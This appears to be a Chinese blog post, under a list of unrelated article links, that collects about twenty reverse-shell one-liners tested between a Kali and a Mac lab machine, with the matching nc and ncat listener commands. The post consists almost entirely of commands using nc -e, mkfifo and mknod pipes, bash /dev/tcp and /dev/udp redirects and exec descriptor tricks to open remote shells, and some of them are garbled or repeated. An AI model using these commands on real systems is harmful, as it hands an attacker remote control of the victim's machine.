- 1Cesium介绍及3DTiles数据加载时添加光照效果对比_cesium光照

- 2RabbitMQ的死信队列详解及实现_获取死信队列中的信息

- 3PeLK:通过周边卷积的参数高效大型卷积神经网络

- 4react 暂存数据持久化_react store 数据持久化

- 5Map集合和Collections(集合工具类)_collections工具类中的binarysearch()方法中的key是map中的键吗

- 6如何解决Git合并分支造成的冲突_git合并出现冲突是如何解决的

- 7jmeter 性能测试结果分析_jmeter结果分析

- 8在Git上放一个静态页面并且可以访问_gitlab 怎么发布静态页面

- 9机械臂视觉抓取总结_机械臂目标定位与抓取

- 10Jupyter 进阶教程



kali /mac 成功的反弹shell语句

赞

踩

mac :192.168.19.107 kali:192.168.19.111

kali 监听mac : nc -lvvp 6666

mac执行:

1:

mknod backpipe p && nc 192.168.19.111 6666 0<backpipe | /bin/bash 1>backpipe

2:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.19.111 6666 >/tmp/f

3:

rm -f /tmp/p; mknod /tmp/p p && nc 192.168.19.111 6666 0/tmp/p 2>&1

该语句在监听机器上执行的语句会同步到被攻击机上

4:

4:

rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 192.168.19.111 6666 > f

5:

ncat 192.168.19.111 6666 -e /bin/bash

mac监听kali的反弹shell:

mac : ncat -lvvp 3333

kali:

1:

bash -i >& /dev/tcp/192.168.19.107/3333 0>&1

2: 这条命令使用,kali 上执行的命令结果会在mac机器上显示出来,mac无法执行命令,kali上执行命令无结果,结果在mac上显示

/bin/bash -i > /dev/tcp/192.168.19.107/3333 0<& 2>&1

3: 命令执行成功,能反弹成功,但是输入命令无显示,不会用

exec 5<>/dev/tcp/192.168.19.107/3333;cat <&5 | while read line; do 2>&5 >&5; done

4. 攻击机可以使用命令

exec /bin/sh 0</dev/tcp/192.168.19.107/3333 1>&0 2>&0

5:

0<&196;exec 196<>/dev/tcp/192.168.19.107/3333; sh <&196 >&196 2>&196

6:

0<&196;exec 196<>/dev/tcp/192.168.19.107/3333; sh <&196 >&196 2>&196

7:

攻击机mac 执行 ncat -u -lvp 3333

受害者执行:sh -i >& /dev/udp/192.168.19.107/3333 0>&1

8: 这个命令,在攻击机上执行,如果有报错会显示在受害者机器上,,攻击机上不显示报错语句

nc -e /bin/sh 192.168.19.107 3333

9: 报错同上

nc -e /bin/bash 192.168.19.107 3333

10:

nc -c bash 192.168.19.107 3333

11:

mknod backpipe p && nc 192.168.19.107 3333 0<backpipe | /bin/bash 1>backpipe

12:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.19.107 3333 >/tmp/f

13:这条命令是同步两边执行的命令,不会显示结果。只记录命令

rm -f /tmp/p; mknod /tmp/p p && nc 192.168.19.107 3333 0/tmp/p 2>&1

14: 这条命令在攻击机上报错也不会同步到受害者机器上

rm f;mkfifo f;cat f|/bin/sh -i 2>&1|nc 192.168.19.107 3333 > f

15:

rm -f x; mknod x p && nc 192.168.19.107 3333 0<x | /bin/bash 1>x